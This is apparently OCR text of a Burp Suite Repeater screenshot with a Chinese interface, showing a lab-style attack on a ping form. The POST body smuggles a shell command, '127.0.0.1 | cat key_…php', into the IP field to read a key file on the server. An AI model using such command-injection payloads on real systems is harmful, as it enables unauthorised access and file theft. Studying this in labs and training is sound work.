 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 124.70.71.251:44647
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://124.70.71.251:44647/
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
iipp=127.0.0.1 | cat key_251322682818227.php&submit=Ping
Burp Suite Response Renderer
IP: Ping
? < + > 输入搜索字词 没有比赛
完成 1,554 bytes | 3,087 millis